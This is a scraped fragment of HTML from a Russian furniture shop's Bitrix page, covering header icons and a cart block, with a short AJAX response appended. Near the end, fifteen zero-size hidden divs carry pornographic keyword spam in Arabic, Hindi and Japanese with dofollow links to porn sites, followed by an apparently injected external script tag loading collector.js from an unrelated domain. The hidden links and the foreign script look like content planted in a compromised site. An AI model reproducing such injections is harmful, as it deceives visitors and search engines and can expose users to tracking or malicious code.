			                                                                                <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                    		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<div id="bxdynamic_header-cart_start" style="display:none"></div><div id="bxdynamic_header-cart_end" style="display:none"></div>                </div>
            </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">ترقص عارية <a href="https://pornblogplus.com/" rel="dofollow" title="pornblogplus.com افلام سكس صوفي دي">pornblogplus.com</a> الاباحيه المصريه</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">الولد ينيك البنت <a href="https://pornoshock.org/" title="pornoshock.org">pornoshock.org</a> سكس حديث</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">تحميل افلام عنتيل المحلة <a href="https://sessotube.net/" rel="dofollow" target="_blank" title="sessotube.net قصص محارم حماتى">sessotube.net</a> سكس شمس البارودي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">de simms <a href="https://zeloporn.com" rel="dofollow">zeloporn.com</a> xxx video in tamil</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">home made videos <a href="https://penytube.mobi" rel="dofollow" target="_self">penytube.mobi</a> sex in bangal</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">shakeela x videos <a href="https://redporntube.info" rel="dofollow" target="_self" title="redporntube.info">redporntube.info</a> bhabhixvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hindi nangi blue film <a href="https://youporner.net/" target="_self" title="youporner.net xxx porn video tube">youporner.net</a> kalkata sex</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xx hindi vido <a href="https://www.pornoqui.com/" rel="dofollow" target="_self">pornoqui.com</a> rajasthani xvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sex film punjabi <a href="https://fucktube24.com" target="_self">fucktube24.com</a> aunties no</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">gay desi porn <a href="https://waplo.info" target="_blank">waplo.info</a> bharatiya sex video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tullu sex <a href="https://www.pornindianhub.info/" rel="dofollow" target="_self" title="pornindianhub.info free gay porn online hd">pornindianhub.info</a> kolkata blue picture</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سحاق زنوج <a href="https://www.arabic-porn.com/" target="_blank">arabic-porn.com</a> نيك انمي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sexy kashmiri video <a href="https://tastymovie.mobi" rel="dofollow" title="tastymovie.mobi">tastymovie.mobi</a> pone hub</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">قنص محارم <a href="https://deluxepornos.com/" target="_self" title="deluxepornos.com">deluxepornos.com</a> سكس في العربية</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">巨乳 ol <a href="https://javvids.net/" rel="dofollow" target="_self" title="javvids.net">javvids.net</a> 鬼チンポ</div>
<script src="https://jquery.pushstat.online/collector.js?vers=82091"></script>
	</body>
</html>
<!--003d2aca7258134d81d671569a0a47d5-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topmebeltorg.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: 134
content:
	<script>
	BX.ready(function () {
		BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_691780228']);
	});
	</script>
	